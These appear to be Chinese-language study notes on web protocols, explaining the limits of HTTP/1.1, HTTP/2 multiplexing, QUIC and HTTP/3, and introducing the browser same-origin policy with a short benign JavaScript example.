
在该图中,引入了 CDN,并同时为每个域名维护 6 个连接,这样就大大减轻了整个资源的下载时间。这里我们可以简单计算下:如果使用单个 TCP 的持久连接,下载 100 个资源所花费的时间为 100 _ n _ RTT;若通过上面的技术,就可以把整个时间缩短为 100 _ n _ RTT/(6 * CDN 个数)。从这个计算结果来看,我们的页面加载速度变快了不少
HTTP/1.1 的主要问题
虽然 HTTP/1.1 采取了很多优化资源加载速度的策略,也取得了一定的效果,但是 HTTP/1.1对带宽的利用率却并不理想,这也是 HTTP/1.1 的一个核心问题
带宽是指每秒最大能发送或者接收的字节数。我们把每秒能发送的最大字节数称为上行带宽,每秒能够接收的最大字节数称为下行带宽
之所以说 HTTP/1.1 对带宽的利用率不理想,是因为 HTTP/1.1 很难将带宽用满。比如我们常说的 100M 带宽,实际的下载速度能达到 12.5M/S,而采用 HTTP/1.1 时,也许在加载页面资源时最大只能使用到 2.5M/S,很难将 12.5M 全部用满
之所以会出现这个问题,主要是由以下三个原因导致的:
1、第一个原因,TCP 的慢启动
一旦一个 TCP 连接建立之后,就进入了发送数据状态,刚开始 TCP 协议会采用一个非常慢的速度去发送数据,然后慢慢加快发送数据的速度,直到发送数据的速度达到一个理想状态,我们把这个过程称为慢启动
而之所以说慢启动会带来性能问题,是因为页面中常用的一些关键资源文件本来就不大,如 HTML 文件、CSS 文件和 JavaScript 文件,通常这些文件在 TCP 连接建立好之后就要发起请求的,但这个过程是慢启动,所以耗费的时间比正常的时间要多很多,这样就推迟了宝贵的首次渲染页面的时长了
2、同时开启了多条 TCP 连接,那么这些连接会竞争固定的带宽
可以想象一下,系统同时建立了多条 TCP 连接,当带宽充足时,每条连接发送或者接收速度会慢慢向上增加;而一旦带宽不足时,这些 TCP 连接又会减慢发送或者接收的速度。比如一个页面有 200 个文件,使用了 3 个 CDN,那么加载该网页的时候就需要建立 6 * 3,也就是 18 个 TCP 连接来下载资源;在下载过程中,当发现带宽不足的时候,各个 TCP 连接就需要动态减慢接收数据的速度
这样就会出现一个问题,因为有的 TCP 连接下载的是一些关键资源,如 CSS 文件、JavaScript 文件等,而有的 TCP 连接下载的是图片、视频等普通的资源文件,但是多条 TCP 连接之间又不能协商让哪些关键资源优先下载,这样就有可能影响那些关键资源的下载速度了
3、HTTP/1.1 队头阻塞的问题
这是一个很严重的问题,因为阻塞请求的因素有很多,并且都是一些不确定性的因素,假如有的请求被阻塞了 5 秒,那么后续排队的请求都要延迟等待 5 秒,在这个等待的过程中,带宽、CPU 都被白白浪费了
在浏览器处理生成页面的过程中,是非常希望能提前接收到数据的,这样就可以对这些数据做预处理操作,比如提前接收到了图片,那么就可以提前进行编解码操作,等到需要使用该图片的时候,就可以直接给出处理后的数据了,这样能让用户感受到整体速度的提升
但队头阻塞使得这些数据不能并行请求,所以队头阻塞是很不利于浏览器优化的
HTTP/2 的多路复用
虽然 TCP 有问题,但是我们依然没有换掉 TCP 的能力,所以我们就要想办法去规避 TCP 的慢启动和 TCP 连接之间的竞争问题
基于此,HTTP/2 的思路就是一个域名只使用一个 TCP 长连接来传输数据,这样整个页面资源的下载过程只需要一次慢启动,同时也避免了多个 TCP 连接竞争带宽所带来的问题
另外,就是队头阻塞的问题,等待请求完成后才能去请求下一个资源,这种方式无疑是最慢的,所以 HTTP/2 需要实现资源的并行请求,也就是任何时候都可以将请求发送给服务器,而并不需要等待其他请求的完成,然后服务器也可以随时返回处理好的请求资源给浏览器
所以,HTTP/2 的解决方案可以总结为:一个域名只使用一个 TCP 长连接和消除队头阻塞问题

该图就是 HTTP/2 最核心、最重要且最具颠覆性的多路复用机制。从图中你会发现每个请求都有一个对应的 ID,如 stream1 表示 index.html 的请求,stream2 表示 foo.css 的请求。这样在浏览器端,就可以随时将请求发送给服务器了
服务器端接收到这些请求后,会根据自己的喜好来决定优先返回哪些内容,比如服务器可能早就缓存好了 index.html 和 bar.js 的响应头信息,那么当接收到请求的时候就可以立即把 index.html 和 bar.js 的响应头信息返回给浏览器,然后再将 index.html 和 bar.js 的响应体数据返回给浏览器。之所以可以随意发送,是因为每份数据都有对应的 ID,浏览器接收到之后,会筛选出相同 ID 的内容,将其拼接为完整的 HTTP 响应数据
HTTP/2 使用了多路复用技术,可以将请求分成一帧一帧的数据去传输,这样带来了一个额外的好处,就是当收到一个优先级高的请求时,比如接收到 JavaScript 或者 CSS 关键资源的请求,服务器可以暂停之前的请求来优先处理关键资源的请求
多路复用的实现

从图中可以看出,HTTP/2 添加了一个二进制分帧层
- 首先,浏览器准备好请求数据,包括了请求行、请求头等信息,如果是 POST 方法,那么还要有请求体
- 这些数据经过二进制分帧层处理之后,会被转换为一个个带有请求 ID 编号的帧,通过协议栈将这些帧发送给服务器
- 服务器接收到所有帧之后,会将所有相同 ID 的帧合并为一条完整的请求信息
- 然后服务器处理该条请求,并将处理的响应行、响应头和响应体分别发送至二进制分帧层
- 同样,二进制分帧层会将这些响应数据转换为一个个带有请求 ID 编号的帧,经过协议栈发送给浏览器
- 浏览器接收到响应帧之后,会根据 ID 编号将帧的数据提交给对应的请求
从上面的流程可以看出,通过引入二进制分帧层,就实现了 HTTP 的多路复用技术
HTTP 是浏览器和服务器通信的语言,在这里虽然 HTTP/2 引入了二进制分帧层,不过 HTTP/2 的语义和 HTTP/1.1 依然是一样的,也就是说它们通信的语言并没有改变,比如开发者依然可以通过 Accept 请求头告诉服务器希望接收到什么类型的文件,依然可以使用 Cookie 来保持登录状态,依然可以使用 Cache 来缓存本地文件,这些都没有变,发生改变的只是传输方式。这一点对开发者来说尤为重要,这意味着我们不需要为 HTTP/2 去重建生态,并且 HTTP/2 推广起来会也相对更轻松了
HTTP/2 其他特性
其实基于二进制分帧层,HTTP/2 还附带实现了很多其他功能,下面我们就来简要了解下
1、可以设置请求的优先级
HTTP/2 提供了请求优先级,可以在发送请求时,标上该请求的优先级,这样服务器接收到请求之后,会优先处理优先级高的请求
2、服务器推送
HTTP/2 还可以直接将数据提前推送到浏览器。你可以想象这样一个场景,当用户请求一个 HTML 页面之后,服务器知道该 HTML 页面会引用几个重要的 JavaScript 文件和 CSS 文件,那么在接收到 HTML 请求之后,附带将要使用的 CSS 文件和 JavaScript 文件一并发送给浏览器,这样当浏览器解析完 HTML 文件之后,就能直接拿到需要的 CSS 文件和 JavaScript 文件,这对首次打开页面的速度起到了至关重要的作用
3、头部压缩
HTTP/2 对请求头和响应头进行了压缩,你可能觉得一个 HTTP 的头文件没有多大,压不压缩可能关系不大,但你这样想一下,在浏览器发送请求的时候,基本上都是发送 HTTP 请求头,很少有请求体的发送,通常情况下页面也有 100 个左右的资源,如果将这 100 个请求头的数据压缩为原来的 20%,那么传输效率肯定能得到大幅提升
总结
影响 HTTP/1.1 效率的三个主要因素:TCP 的慢启动、多条 TCP 连接竞争带宽和队头阻塞
HTTP/2 是采用多路复用机制来解决这些问题的。多路复用是通过在协议栈中添加二进制分帧层来实现的,有了二进制分帧层还能够实现请求的优先级、服务器推送、头部压缩等特性,从而大大提升了文件传输效率
Chrome Web Fundamentals for http2
思考
虽然 HTTP/2 解决了 HTTP/1.1 中的队头阻塞问题,但是 HTTP/2 依然是基于 TCP 协议的,而 TCP 协议依然存在数据包级别的队头阻塞问题,那么你觉得 TCP 的队头阻塞是如何影响到 HTTP/2 性能的呢?
是不管 http/1 我还是 http/2,最后都需要经过 tcp 包的形式进行传输!
而 tcp 包也是按照顺序的,一个阻塞了,会影响到其它数据包的接受!
1、老师好,采用了 HTTP/2 之后,雪碧图是不是彻底不需要了呢?而且多张图片变成雪碧图后,多张图片大小加和都没有一张雪碧图大,那是不是雪碧图反而让传输更慢了呢?
http/2 是没必要用雪碧图了
HTTP/3
TCP 的队头阻塞
虽然 HTTP/2 解决了应用层面的队头阻塞问题,不过和 HTTP/1.1 一样,HTTP/2 依然是基于 TCP 协议的,而 TCP 最初就是为了单连接而设计的。你可以把 TCP 连接看成是两台计算机之前的一个虚拟管道,计算机的一端将要传输的数据按照顺序放入管道,最终数据会以相同的顺序出现在管道的另外一头

通过上图你会发现,从一端发送给另外一端的数据会被拆分为一个个按照顺序排列的数据包,这些数据包通过网络传输到了接收端,接收端再按照顺序将这些数据包组合成原始数据,这样就完成了数据传输
通过上图你会发现,从一端发送给另外一端的数据会被拆分为一个个按照顺序排列的数据包,这些数据包通过网络传输到了接收端,接收端再按照顺序将这些数据包组合成原始数据,这样就完成了数据传输
不过,如果在数据传输的过程中,有一个数据因为网络故障或者其他原因而丢包了,那么整个 TCP 的连接就会处于暂停状态,需要等待丢失的数据包被重新传输过来。你可以把 TCP 连接看成是一个按照顺序传输数据的管道,管道中的任意一个数据丢失了,那之后的数据都需要等待该数据的重新传输

我们就把在 TCP 传输过程中,由于单个数据包的丢失而造成的阻塞称为 TCP 上的队头阻塞
那队头阻塞是怎么影响 HTTP/2 传输的呢?

通过该图,我们知道在 HTTP/2 中,多个请求是跑在一个 TCP 管道中的,如果其中任意一路数据流中出现了丢包的情况,那么就会阻塞该 TCP 连接中的所有请求。这不同于 HTTP/1.1,使用 HTTP/1.1 时,浏览器为每个域名开启了 6 个 TCP 连接,如果其中的 1 个 TCP 连接发生了队头阻塞,那么其他的 5 个连接依然可以继续传输数据
所以随着丢包率的增加,HTTP/2 的传输效率也会越来越差。有测试数据表明,当系统达到了 2% 的丢包率时,HTTP/1.1 的传输效率反而比 HTTP/2 表现得更好
TCP 建立连接的延时
除了 TCP 队头阻塞之外,TCP 的握手过程也是影响传输效率的一个重要因素
网络延迟又称为 RTT(Round Trip Time)。我们把从浏览器发送一个数据包到服务器,再从服务器返回数据包到浏览器的整个往返时间称为 RTT(如下图)。RTT 是反映网络性能的一个重要指标
那建立 TCP 连接时,需要花费多少个 RTT 呢?
我们知道 HTTP/1 和 HTTP/2 都是使用 TCP 协议来传输的,而如果使用 HTTPS 的话,还需要使用 TLS 协议进行安全传输,而使用 TLS 也需要一个握手过程,这样就需要有两个握手延迟过程
1、在建立 TCP 连接的时候,需要和服务器进行三次握手来确认连接成功,也就是说需要在消耗完 1.5 个 RTT 之后才能进行数据传输
2、进行 TLS 连接,TLS 有两个版本——TLS1.2 和 TLS1.3,每个版本建立连接所花的时间不同,大致是需要 1 ~ 2 个 RTT
总之,在传输数据之前,我们需要花掉 3 ~ 4 个 RTT。如果浏览器和服务器的物理距离较近,那么 1 个 RTT 的时间可能在 10 毫秒以内,也就是说总共要消耗掉 30 ~ 40 毫秒。这个时间也许用户还可以接受,但如果服务器相隔较远,那么 1 个 RTT 就可能需要 100 毫秒以上了,这种情况下整个握手过程需要 300 ~ 400 毫秒,这时用户就能明显地感受到“慢”了
TCP 协议僵化
现在我们知道了 TCP 协议存在队头阻塞和建立连接延迟等缺点,那我们是不是可以通过改进 TCP 协议来解决这些问题呢?
答案是:非常困难。有两个原因
第一个是中间设备的僵化。要搞清楚什么是中间设备僵化,我们先要弄明白什么是中间设备。我们知道互联网是由多个网络互联的网状结构,为了能够保障互联网的正常工作,我们需要在互联网的各处搭建各种设备,这些设备就被称为中间设备
这些中间设备有很多种类型,并且每种设备都有自己的目的,这些设备包括了路由器、防火墙、NAT、交换机等。它们通常依赖一些很少升级的软件,这些软件使用了大量的 TCP 特性,这些功能被设置之后就很少更新了
所以,如果我们在客户端升级了 TCP 协议,但是当新协议的数据包经过这些中间设备时,它们可能不理解包的内容,于是这些数据就会被丢弃掉。这就是中间设备僵化,它是阻碍 TCP 更新的一大障碍
除了中间设备僵化外,操作系统也是导致 TCP 协议僵化的另外一个原因。因为 TCP 协议都是通过操作系统内核来实现的,应用程序只能使用不能修改。通常操作系统的更新都滞后于软件的更新,因此要想自由地更新内核中的 TCP 协议也是非常困难的
QUIC 协议
HTTP/2 存在一些比较严重的与 TCP 协议相关的缺陷,但由于 TCP 协议僵化,我们几乎不可能通过修改 TCP 协议自身来解决这些问题,那么解决问题的思路是绕过 TCP 协议,发明一个 TCP 和 UDP 之外的新的传输协议。但是这也面临着和修改 TCP 一样的挑战,因为中间设备的僵化,这些设备只认 TCP 和 UDP,如果采用了新的协议,新协议在这些设备同样不被很好地支持
因此,HTTP/3 选择了一个折衷的方法——UDP 协议,基于 UDP 实现了类似于 TCP 的多路数据流、传输可靠性等功能,我们把这套功能称为 QUIC 协议。关于 HTTP/2 和 HTTP/3 协议栈的比较:

通过上图我们可以看出,HTTP/3 中的 QUIC 协议集合了以下几点功能:
- 实现了类似 TCP 的流量控制、传输可靠性的功能。虽然 UDP 不提供可靠性的传输,但 QUIC 在 UDP 的基础之上增加了一层来保证数据可靠性传输。它提供了数据包重传、拥塞控制以及其他一些 TCP 中存在的特性
- 集成了 TLS 加密功能。目前 QUIC 使用的是 TLS1.3,相较于早期版本 TLS1.3 有更多的优点,其中最重要的一点是减少了握手所花费的 RTT 个数
- 实现了 HTTP/2 中的多路复用功能。和 TCP 不同,QUIC 实现了在同一物理连接上可以有多个独立的逻辑数据流(如下图)。实现了数据流的单独传输,就解决了 TCP 中队头阻塞的问题

- 实现了快速握手功能。由于 QUIC 是基于 UDP 的,所以 QUIC 可以实现使用 0-RTT 或者 1-RTT 来建立连接,这意味着 QUIC 可以用最快的速度来发送和接收数据,这样可以大大提升首次打开页面的速度
HTTP/3 的挑战
通过上面的分析,我们相信在技术层面,HTTP/3 是个完美的协议。不过要将 HTTP/3 应用到实际环境中依然面临着诸多严峻的挑战,这些挑战主要来自于以下三个方面:
- 第一,从目前的情况来看,服务器和浏览器端都没有对 HTTP/3 提供比较完整的支持。Chrome 虽然在数年前就开始支持 Google 版本的 QUIC,但是这个版本的 QUIC 和官方的 QUIC 存在着非常大的差异
- 第二,部署 HTTP/3 也存在着非常大的问题。因为系统内核对 UDP 的优化远远没有达到 TCP 的优化程度,这也是阻碍 QUIC 的一个重要原因
- 第三,中间设备僵化的问题。这些设备对 UDP 的优化程度远远低于 TCP,据统计使用 QUIC 协议时,大约有 3%~ 7% 的丢包率
同源策略
浏览器安全可以分为三大块——Web 页面安全、浏览器网络安全和浏览器系统安全
如果页面中没有安全策略的话,Web 世界会是什么样子的呢?
Web 世界会是开放的,任何资源都可以接入其中,我们的网站可以加载并执行别人网站的脚本文件、图片、音频 / 视频等资源,甚至可以下载其他站点的可执行文件
比如你打开了一个银行站点,然后又一不小心打开了一个恶意站点,如果没有安全措施,恶意站点就可以做很多事情:
- 修改银行站点的 DOM、CSSOM 等信息
- 在银行站点内部插入 JavaScript 脚本
- 劫持用户登录的用户名和密码
- 读取银行站点的 Cookie、IndexDB 等数据
- 甚至还可以将这些信息上传至自己的服务器,这样就可以在你不知情的情况下伪造一些转账请求等信息
所以说,在没有安全保障的 Web 世界中,我们是没有隐私的,因此需要安全策略来保障我们的隐私和数据的安全
这就引出了页面中最基础、最核心的安全策略:同源策略(Same-origin policy)
什么是同源策略
如果两个 URL 的协议、域名和端口都相同,我们就称这两个 URL 同源,比如下面的两个 URL
https://time.geekbang.org/?category=1
https://time.geekbang.org/?category=0浏览器默认两个相同的源之间是可以相互访问资源和操作 DOM 的。两个不同的源之间若想要相互访问资源或者操作 DOM,那么会有一套基础的安全策略的制约,我们把这称为同源策略
具体来讲,同源策略主要表现在 DOM、Web 数据和网络这三个层面
1、DOM 层面
同源策略限制了来自不同源的 JavaScript 脚本对当前 DOM 对象读和写的操作
例如,我们从网站中 1 打开了网站 2,如果网站 1 和网站 2 是同源的,我们就可以在网站 2 中操作网站 1 中的 DOM
let pdom = opener.document;
pdom.body.style.display = "none";该代码中,对象 opener 就是指向网站 1 的 window 对象,我们可以通过操作 opener 来控制网站 1 中的 DOM
如果打开的网站 2 和网站 1 不是同源的,上面的操作就不能进行,页面抛出错误信息
Blocked a frame with origin "https://www.infoq.cn" from accessing a cross-origin frame.2、数据层面
同源策略限制了不同源的站点读取当前站点的 Cookie、IndexDB、LocalStorage 等数据。由于同源策略,我们依然无法通过网站 2 的 opener 来访问网站 1 中的 Cookie、IndexDB 或者 LocalStorage 等内容
3、网络层面
同源策略限制了通过 XMLHttpRequest 等方式将站点的数据发送给不同源的站点。其中一个坑就是在默认情况下不能访问跨域的资源
安全和便利性的权衡
